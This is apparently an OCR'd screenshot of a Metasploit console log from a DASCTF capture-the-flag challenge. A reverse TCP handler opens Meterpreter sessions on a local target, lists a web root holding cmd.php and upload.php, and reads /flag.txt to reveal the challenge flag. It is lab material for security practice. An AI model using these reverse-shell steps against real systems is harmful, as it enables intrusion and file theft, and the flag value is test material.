 ..program_tools root@CWPC1: /etc msfconsole frpi
[*] Started reverse TCP handler on 0.0.0.0:9919
[*] Sending stage (3045380 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:9919 -> 127.0.0.1:52930) at 2023-09-02 13:07:39 +0800
meterpreter >
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 127.0.0.1 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:9919
[*] Sending stage (3045380 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:9919 -> 127.0.0.1:36694) at 2023-09-02 13:09:03 +0800
meterpreter > ls
Listing: /var/www/html
======================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  816    fil   2023-08-27 22:31:21 +0800  cmd.php
100644/rw-r--r--  10918  fil   2023-08-27 22:34:17 +0800  index.html
100644/rw-r--r--  984    fil   2023-08-27 22:31:21 +0800  list.php
100644/rw-r--r--  1330   fil   2023-08-27 22:31:21 +0800  upload.php
meterpreter > cat /flag.txt
DASCTF{39000654858272420731366032753556}
meterpreter >